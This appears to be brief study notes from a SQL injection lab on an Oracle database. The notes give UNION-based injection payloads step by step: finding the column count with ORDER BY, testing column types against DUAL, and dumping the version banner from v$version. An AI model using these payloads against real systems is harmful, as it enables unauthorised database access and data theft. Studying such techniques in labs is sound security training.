 Analysis:
(1) Determine the number of columns
' order by 3 -- -> internal server error
3 - 1 = 2
(2) Determine the data types of the columns
' UNION SELECT 'a', 'a' from DUAL-- -> Oracle database
(3) Output the version of the database
' UNION SELECT banner, NULL from v$version--
SELECT banner FROM v$version